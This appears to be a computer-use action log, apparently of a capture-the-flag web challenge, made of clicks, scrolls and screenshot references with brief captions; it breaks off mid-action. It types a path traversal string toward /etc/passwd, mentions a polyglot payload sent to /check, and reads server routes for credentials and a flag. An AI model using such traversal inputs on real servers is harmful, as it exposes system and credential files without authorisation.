../../etc/passwd traversal payload.
{"action": "left_click", "coordinate": [420, 71]}

{"action": "left_click", "coordinate": [421, 71]}

{"action": "type", "text": "./../../../../etc/pa"}

{"action": "left_click", "coordinate": [421, 72]}

{"action": "left_click", "coordinate": [421, 71]}

Send the combined polyglot payload to /check and read the all-true response.
{"action": "left_click", "coordinate": [720, 72]}

{"action": "left_click_drag", "start_coordinate": [358, 373], "coordinate": [501, 373]}

{"action": "left_click", "coordinate": [202, 71]}

{"action": "left_click", "coordinate": [202, 71]}

{"action": "left_click_drag", "start_coordinate": [621, 207], "coordinate": [711, 280]}

Read server.js through the /login credentials, /flag, SignHere.apk download and /submit_flag routes.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [252, 264]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [717, 309]}

{"action": "mouse_move", "coordinate": [567, 339]}

{"action": "mouse_move", "coordinate": [350, 273]}

{"action": "mouse_move", 